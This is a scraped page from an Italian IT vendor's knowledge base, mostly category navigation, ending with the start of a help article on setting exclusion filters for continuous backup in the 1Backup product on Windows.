                                        <a title="ADS" href="Marketing/ADS">
                                            <i class="fa fa-book fa-fw"></i>
                                            ADS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="196">
                                        <a title="Lead Generations" href="Marketing/Lead-Generations">
                                            <i class="fa fa-book fa-fw"></i>
                                            Lead Generations                                        </a>
                                    </div>                                     <div class="cgrey" data-id="195">
                                        <a title="Marketing" href="Marketing/Marketing">
                                            <i class="fa fa-book fa-fw"></i>
                                            Marketing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="211">
                                        <a title="OpenSource" href="Marketing/OpenSource">
                                            <i class="fa fa-book fa-fw"></i>
                                            OpenSource                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ADSLead GenerationsMarketingOpenSource</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-16" data-id="16">
                        <a href="javascript:void(0)" title="Monitoring" id="category-link-16" data-toggle="collapse" data-target="#category-collapse-16">
                            Monitoring                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-16">
                                                                <div class="cgrey" data-id="23">
                                        <a title="AKCP" href="Monitoring/AKCP">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="32">
                                        <a title="AKCP - AKCess Pro Server" href="Monitoring/AKCP---AKCess-Pro-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - AKCess Pro Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="27">
                                        <a title="AKCP - SecurityProbe" href="Monitoring/AKCP---SecurityProbe">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SecurityProbe                                        </a>
                                    </div>                                     <div class="cgrey" data-id="29">
                                        <a title="AKCP - SensorProbe2" href="Monitoring/AKCP---SensorProbe2">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="28">
                                        <a title="AKCP - SensorProbe8" href="Monitoring/AKCP---SensorProbe8">
                                            <i class="fa fa-book fa-fw"></i>
                                            AKCP - SensorProbe8                                        </a>
                                    </div>                                     <div class="cgrey" data-id="30">
                                        <a title="SensorProbe4" href="Monitoring/SensorProbe4">
                                            <i class="fa fa-book fa-fw"></i>
                                            SensorProbe4                                        </a>
                                    </div>                                     <div class="cgrey" data-id="31">
                                        <a title="Sensori Itelligenti" href="Monitoring/Sensori-Itelligenti">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sensori Itelligenti                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AKCPAKCP - AKCess Pro ServerAKCP - SecurityProbeAKCP - SensorProbe2AKCP - SensorProbe8SensorProbe4Sensori Itelligenti</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-127" data-id="127">
                        <a href="javascript:void(0)" title="N-Able" id="category-link-127" data-toggle="collapse" data-target="#category-collapse-127">
                            N-Able                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-127">
                                                                <div class="cgrey" data-id="279">
                                        <a title="N-Able - Cove Data Protection" href="N-Able/N-Able---Cove-Data-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - Cove Data Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="281">
                                        <a title="N-Able - N-Central" href="N-Able/N-Able---N-Central">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-Central                                        </a>
                                    </div>                                     <div class="cgrey" data-id="280">
                                        <a title="N-Able - N-sight RMM" href="N-Able/N-Able---N-sight-RMM">
                                            <i class="fa fa-book fa-fw"></i>
                                            N-Able - N-sight RMM                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">N-Able - Cove Data ProtectionN-Able - N-CentralN-Able - N-sight RMM</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-26" data-id="26">
                        <a href="javascript:void(0)" title="Network Appliance" id="category-link-26" data-toggle="collapse" data-target="#category-collapse-26">
                            Network Appliance                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-26">
                                                                <div class="cgrey" data-id="54">
                                        <a title="Appliance AppSurf" href="Network-Appliance/Appliance-AppSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            Appliance AppSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Appliance AppSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-128" data-id="128">
                        <a href="javascript:void(0)" title="Password" id="category-link-128" data-toggle="collapse" data-target="#category-collapse-128">
                            Password                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-128">
                                                                <div class="cgrey" data-id="283">
                                        <a title="SygmaPassword" href="Password/SygmaPassword">
                                            <i class="fa fa-book fa-fw"></i>
                                            SygmaPassword                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">SygmaPassword</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-68" data-id="68">
                        <a href="javascript:void(0)" title="Programmazione" id="category-link-68" data-toggle="collapse" data-target="#category-collapse-68">
                            Programmazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-68">
                                                                <div class="cgrey" data-id="146">
                                        <a title="Blockchain" href="Programmazione/Blockchain">
                                            <i class="fa fa-book fa-fw"></i>
                                            Blockchain                                        </a>
                                    </div>                                     <div class="cgrey" data-id="150">
                                        <a title="DevOps" href="Programmazione/DevOps">
                                            <i class="fa fa-book fa-fw"></i>
                                            DevOps                                        </a>
                                    </div>                                     <div class="cgrey" data-id="119">
                                        <a title="Docker" href="Programmazione/Docker">
                                            <i class="fa fa-book fa-fw"></i>
                                            Docker                                        </a>
                                    </div>                                     <div class="cgrey" data-id="117">
                                        <a title="GitLab" href="Programmazione/GitLab">
                                            <i class="fa fa-book fa-fw"></i>
                                            GitLab                                        </a>
                                    </div>                                     <div class="cgrey" data-id="221">
                                        <a title="Ingegneria Inversa" href="Programmazione/Ingegneria-Inversa">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ingegneria Inversa                                        </a>
                                    </div>                                     <div class="cgrey" data-id="131">
                                        <a title="Javascript" href="Programmazione/Javascript">
                                            <i class="fa fa-book fa-fw"></i>
                                            Javascript                                        </a>
                                    </div>                                     <div class="cgrey" data-id="234">
                                        <a title="Kubernetes" href="Programmazione/Kubernetes">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kubernetes                                        </a>
                                    </div>                                     <div class="cgrey" data-id="205">
                                        <a title="Linguaggio R" href="Programmazione/Linguaggio-R">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linguaggio R                                        </a>
                                    </div>                                     <div class="cgrey" data-id="120">
                                        <a title="Linux" href="Programmazione/Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="137">
                                        <a title="MySQL" href="Programmazione/MySQL">
                                            <i class="fa fa-book fa-fw"></i>
                                            MySQL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="123">
                                        <a title="Nodejs" href="Programmazione/Nodejs">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nodejs                                        </a>
                                    </div>                                     <div class="cgrey" data-id="126">
                                        <a title="Python" href="Programmazione/Python">
                                            <i class="fa fa-book fa-fw"></i>
                                            Python                                        </a>
                                    </div>                                     <div class="cgrey" data-id="132">
                                        <a title="React" href="Programmazione/React">
                                            <i class="fa fa-book fa-fw"></i>
                                            React                                        </a>
                                    </div>                                     <div class="cgrey" data-id="230">
                                        <a title="RedHat" href="Programmazione/RedHat">
                                            <i class="fa fa-book fa-fw"></i>
                                            RedHat                                        </a>
                                    </div>                                     <div class="cgrey" data-id="136">
                                        <a title="Redis" href="Programmazione/Redis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Redis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="133">
                                        <a title="RestFul" href="Programmazione/RestFul">
                                            <i class="fa fa-book fa-fw"></i>
                                            RestFul                                        </a>
                                    </div>                                     <div class="cgrey" data-id="138">
                                        <a title="Serverless" href="Programmazione/Serverless">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serverless                                        </a>
                                    </div>                                     <div class="cgrey" data-id="204">
                                        <a title="SmartContract" href="Programmazione/SmartContract">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmartContract                                        </a>
                                    </div>                                     <div class="cgrey" data-id="121">
                                        <a title="Ubuntu" href="Programmazione/Ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BlockchainDevOpsDockerGitLabIngegneria InversaJavascriptKubernetesLinguaggio RLinuxMySQLNodejsPythonReactRedHatRedisRestFulServerlessSmartContractUbuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-5" data-id="5">
                        <a href="javascript:void(0)" title="RocketWeb" id="category-link-5" data-toggle="collapse" data-target="#category-collapse-5">
                            RocketWeb                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-5">
                                                                <div class="cgrey" data-id="77">
                                        <a title="Certificati SSL" href="RocketWeb/Certificati-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certificati SSL                                        </a>
                                    </div>                                     <div class="cgrey" data-id="8">
                                        <a title="Database" href="RocketWeb/Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="48">
                                        <a title="Drupal" href="RocketWeb/Drupal">
                                            <i class="fa fa-book fa-fw"></i>
                                            Drupal                                        </a>
                                    </div>                                     <div class="cgrey" data-id="12">
                                        <a title="FTP" href="RocketWeb/FTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            FTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="9">
                                        <a title="Joomla" href="RocketWeb/Joomla">
                                            <i class="fa fa-book fa-fw"></i>
                                            Joomla                                        </a>
                                    </div>                                     <div class="cgrey" data-id="6">
                                        <a title="Plesk" href="RocketWeb/Plesk">
                                            <i class="fa fa-book fa-fw"></i>
                                            Plesk                                        </a>
                                    </div>                                     <div class="cgrey" data-id="194">
                                        <a title="PrestaShop" href="RocketWeb/PrestaShop">
                                            <i class="fa fa-book fa-fw"></i>
                                            PrestaShop                                        </a>
                                    </div>                                     <div class="cgrey" data-id="5">
                                        <a title="Web Hosting" href="RocketWeb/Web-Hosting">
                                            <i class="fa fa-book fa-fw"></i>
                                            Web Hosting                                        </a>
                                    </div>                                     <div class="cgrey" data-id="7">
                                        <a title="Wordpress" href="RocketWeb/Wordpress">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wordpress                                        </a>
                                    </div>                                     <div class="cgrey" data-id="11">
                                        <a title="eCommerce" href="RocketWeb/eCommerce">
                                            <i class="fa fa-book fa-fw"></i>
                                            eCommerce                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certificati SSLDatabaseDrupalFTPJoomlaPleskPrestaShopWeb HostingWordpresseCommerce</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-121" data-id="121">
                        <a href="javascript:void(0)" title="Runecast" id="category-link-121" data-toggle="collapse" data-target="#category-collapse-121">
                            Runecast                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-121">
                                                                <div class="cgrey" data-id="227">
                                        <a title="Runecast" href="Runecast/Runecast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Runecast                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Runecast</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-34" data-id="34">
                        <a href="javascript:void(0)" title="Servizi Email" id="category-link-34" data-toggle="collapse" data-target="#category-collapse-34">
                            Servizi Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-34">
                                                                <div class="cgrey" data-id="153">
                                        <a title="Firma Elettronica" href="Servizi-Email/Firma-Elettronica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Firma Elettronica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="76">
                                        <a title="PEC" href="Servizi-Email/PEC">
                                            <i class="fa fa-book fa-fw"></i>
                                            PEC                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Firma ElettronicaPEC</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-75" data-id="75">
                        <a href="javascript:void(0)" title="Sicurezza" id="category-link-75" data-toggle="collapse" data-target="#category-collapse-75">
                            Sicurezza                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-75">
                                                                <div class="cgrey" data-id="218">
                                        <a title="Acunetix" href="Sicurezza/Acunetix">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acunetix                                        </a>
                                    </div>                                     <div class="cgrey" data-id="222">
                                        <a title="Analisi dei Rischi" href="Sicurezza/Analisi-dei-Rischi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Analisi dei Rischi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="155">
                                        <a title="Armitage" href="Sicurezza/Armitage">
                                            <i class="fa fa-book fa-fw"></i>
                                            Armitage                                        </a>
                                    </div>                                     <div class="cgrey" data-id="208">
                                        <a title="Business Continuity Disaster Recovery Plan" href="Sicurezza/Business-Continuity-Disaster-Recovery-Plan">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business Continuity Disaster Recovery Plan                                        </a>
                                    </div>                                     <div class="cgrey" data-id="210">
                                        <a title="Cyber Attacchi" href="Sicurezza/Cyber-Attacchi">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cyber Attacchi                                        </a>
                                    </div>                                     <div class="cgrey" data-id="214">
                                        <a title="DrWeb" href="Sicurezza/DrWeb">
                                            <i class="fa fa-book fa-fw"></i>
                                            DrWeb                                        </a>
                                    </div>                                     <div class="cgrey" data-id="203">
                                        <a title="Google Hacking Database" href="Sicurezza/Google-Hacking-Database">
                                            <i class="fa fa-book fa-fw"></i>
                                            Google Hacking Database                                        </a>
                                    </div>                                     <div class="cgrey" data-id="202">
                                        <a title="HoneyPot" href="Sicurezza/HoneyPot">
                                            <i class="fa fa-book fa-fw"></i>
                                            HoneyPot                                        </a>
                                    </div>                                     <div class="cgrey" data-id="216">
                                        <a title="Kali Linux" href="Sicurezza/Kali-Linux">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kali Linux                                        </a>
                                    </div>                                     <div class="cgrey" data-id="233">
                                        <a title="OAuth2" href="Sicurezza/OAuth2">
                                            <i class="fa fa-book fa-fw"></i>
                                            OAuth2                                        </a>
                                    </div>                                     <div class="cgrey" data-id="201">
                                        <a title="Security Onion" href="Sicurezza/Security-Onion">
                                            <i class="fa fa-book fa-fw"></i>
                                            Security Onion                                        </a>
                                    </div>                                     <div class="cgrey" data-id="232">
                                        <a title="Sviluppo Sicuro" href="Sicurezza/Sviluppo-Sicuro">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sviluppo Sicuro                                        </a>
                                    </div>                                     <div class="cgrey" data-id="200">
                                        <a title="Traffico di Rete" href="Sicurezza/Traffico-di-Rete">
                                            <i class="fa fa-book fa-fw"></i>
                                            Traffico di Rete                                        </a>
                                    </div>                                     <div class="cgrey" data-id="207">
                                        <a title="Wireshark" href="Sicurezza/Wireshark">
                                            <i class="fa fa-book fa-fw"></i>
                                            Wireshark                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcunetixAnalisi dei RischiArmitageBusiness Continuity Disaster Recovery PlanCyber AttacchiDrWebGoogle Hacking DatabaseHoneyPotKali LinuxOAuth2Security OnionSviluppo SicuroTraffico di ReteWireshark</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-60" data-id="60">
                        <a href="javascript:void(0)" title="Stellar" id="category-link-60" data-toggle="collapse" data-target="#category-collapse-60">
                            Stellar                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-60">
                                                                <div class="cgrey" data-id="113">
                                        <a title="Cloud Server" href="Stellar/Cloud-Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Cloud Server                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Cloud Server</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-22" data-id="22">
                        <a href="javascript:void(0)" title="Sygma" id="category-link-22" data-toggle="collapse" data-target="#category-collapse-22">
                            Sygma                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-22">
                                                                <div class="cgrey" data-id="60">
                                        <a title="Activity" href="Sygma/Activity">
                                            <i class="fa fa-book fa-fw"></i>
                                            Activity                                        </a>
                                    </div>                                     <div class="cgrey" data-id="140">
                                        <a title="Administration Panel" href="Sygma/Administration-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administration Panel                                        </a>
                                    </div>                                     <div class="cgrey" data-id="62">
                                        <a title="Calendar" href="Sygma/Calendar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Calendar                                        </a>
                                    </div>                                     <div class="cgrey" data-id="57">
                                        <a title="Customers" href="Sygma/Customers">
                                            <i class="fa fa-book fa-fw"></i>
                                            Customers                                        </a>
                                    </div>                                     <div class="cgrey" data-id="67">
                                        <a title="DNS" href="Sygma/DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            DNS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="63">
                                        <a title="Deadlines" href="Sygma/Deadlines">
                                            <i class="fa fa-book fa-fw"></i>
                                            Deadlines                                        </a>
                                    </div>                                     <div class="cgrey" data-id="61">
                                        <a title="Item" href="Sygma/Item">
                                            <i class="fa fa-book fa-fw"></i>
                                            Item                                        </a>
                                    </div>                                     <div class="cgrey" data-id="71">
                                        <a title="Mail" href="Sygma/Mail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="64">
                                        <a title="Password" href="Sygma/Password">
                                            <i class="fa fa-book fa-fw"></i>
                                            Password                                        </a>
                                    </div>                                     <div class="cgrey" data-id="65">
                                        <a title="Report" href="Sygma/Report">
                                            <i class="fa fa-book fa-fw"></i>
                                            Report                                        </a>
                                    </div>                                     <div class="cgrey" data-id="70">
                                        <a title="Server" href="Sygma/Server">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server                                        </a>
                                    </div>                                     <div class="cgrey" data-id="42">
                                        <a title="Sygma" href="Sygma/Sygma">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma                                        </a>
                                    </div>                                     <div class="cgrey" data-id="122">
                                        <a title="Sygma Agent" href="Sygma/Sygma-Agent">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Agent                                        </a>
                                    </div>                                     <div class="cgrey" data-id="59">
                                        <a title="Ticket" href="Sygma/Ticket">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ticket                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">ActivityAdministration PanelCalendarCustomersDNSDeadlinesItemMailPasswordReportServerSygmaSygma AgentTicket</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-72" data-id="72">
                        <a href="javascript:void(0)" title="Sygma Connect" id="category-link-72" data-toggle="collapse" data-target="#category-collapse-72">
                            Sygma Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-72">
                                                                <div class="cgrey" data-id="144">
                                        <a title="Sygma Connect" href="Sygma-Connect/Sygma-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="212">
                                        <a title="Sygma Connect - Eng" href="Sygma-Connect/Sygma-Connect---Eng">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sygma Connect - Eng                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sygma ConnectSygma Connect - Eng</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-69" data-id="69">
                        <a href="javascript:void(0)" title="TSPlus" id="category-link-69" data-toggle="collapse" data-target="#category-collapse-69">
                            TSPlus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-69">
                                                                <div class="cgrey" data-id="125">
                                        <a title="TSPlus" href="TSPlus/TSPlus">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="244">
                                        <a title="TSPlus - Utilizzo" href="TSPlus/TSPlus---Utilizzo">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Utilizzo                                        </a>
                                    </div>                                     <div class="cgrey" data-id="246">
                                        <a title="TSPlus - Web Console" href="TSPlus/TSPlus---Web-Console">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus - Web Console                                        </a>
                                    </div>                                     <div class="cgrey" data-id="263">
                                        <a title="TSPlus Advanced Security" href="TSPlus/TSPlus-Advanced-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSPlus Advanced Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="239">
                                        <a title="TSplus - Connessioni" href="TSPlus/TSplus---Connessioni">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Connessioni                                        </a>
                                    </div>                                     <div class="cgrey" data-id="245">
                                        <a title="TSplus - End User" href="TSPlus/TSplus---End-User">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - End User                                        </a>
                                    </div>                                     <div class="cgrey" data-id="237">
                                        <a title="TSplus - Informazioni generali" href="TSPlus/TSplus---Informazioni-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Informazioni generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="238">
                                        <a title="TSplus - Installazione e generali" href="TSPlus/TSplus---Installazione-e-generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Installazione e generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="243">
                                        <a title="TSplus - Remote Printing" href="TSPlus/TSplus---Remote-Printing">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Remote Printing                                        </a>
                                    </div>                                     <div class="cgrey" data-id="241">
                                        <a title="TSplus - Server Administration" href="TSPlus/TSplus---Server-Administration">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Server Administration                                        </a>
                                    </div>                                     <div class="cgrey" data-id="236">
                                        <a title="TSplus - Strumenti Amministratore" href="TSPlus/TSplus---Strumenti-Amministratore">
                                            <i class="fa fa-book fa-fw"></i>
                                            TSplus - Strumenti Amministratore                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">TSPlusTSPlus - UtilizzoTSPlus - Web ConsoleTSPlus Advanced SecurityTSplus - ConnessioniTSplus - End UserTSplus - Informazioni generaliTSplus - Installazione e generaliTSplus - Remote PrintingTSplus - Server AdministrationTSplus - Strumenti Amministratore</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-25" data-id="25">
                        <a href="javascript:void(0)" title="Tech" id="category-link-25" data-toggle="collapse" data-target="#category-collapse-25">
                            Tech                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-25">
                                                                <div class="cgrey" data-id="52">
                                        <a title="Mac" href="Tech/Mac">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mac                                        </a>
                                    </div>                                     <div class="cgrey" data-id="53">
                                        <a title="Windows" href="Tech/Windows">
                                            <i class="fa fa-book fa-fw"></i>
                                            Windows                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MacWindows</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-120" data-id="120">
                        <a href="javascript:void(0)" title="VMware" id="category-link-120" data-toggle="collapse" data-target="#category-collapse-120">
                            VMware                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-120">
                                                                <div class="cgrey" data-id="225">
                                        <a title="VMWare" href="VMware/VMWare">
                                            <i class="fa fa-book fa-fw"></i>
                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                            <li><a class='link-hoverblue' href="1Backup">1Backup</a></li>
                            <li><a class='link-hoverblue' href="1Backup/Procedure-Client">Procedure-Client</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente 1Backup?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/cloud/cloud_backup/configuratore_cloud_backup.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                                            <h1 class="secondTitle">1Backup - Filtri nel continuous backup</h1>
                    <div><h2><strong>FILTRI NEL BACKUP CONTINUO</strong></h2>
<p>Per la legenda delle voci filtri, clicca <a title="Legenda Filtri" href="https://www.coretech.it/it/service/knowledge_base/1Backup/Procedure-Client/1Backup-Impostazione-dei-filtri-campi-disponibili.php" target="_blank">qui</a></p>
<p>&nbsp;</p>
<p>Filtrare nel backup continuo &egrave; supportato solo su sistemi operativi windows. Per il backup continuo &egrave; possibile specificare solo i filtri che escludono file dal backup. Dopo aver attivato il backup continuo, &egrave; necessario avviare prima di tutto un backup completo. Questo per assicurare che tutti i files vengano sottoposti a backup. Se non si avvia per prima cosa un backup completo allora solo i file che sono stati cambiati o aggiunti verranno sottoposti a backup.</p>
<p>&nbsp;</p>
<ol>
<li>Scegliere il backup impostato per il quale si desidera impostare il continuous backup.<br /><br /><img style="border: 1px solid #d3d3d3;" src="https://www.coretech.it/_public/img/kb/Filtri-1Backup-16.png" alt="Filtri-1Backup-16" width="700" height="527" /><br /><br /></li>
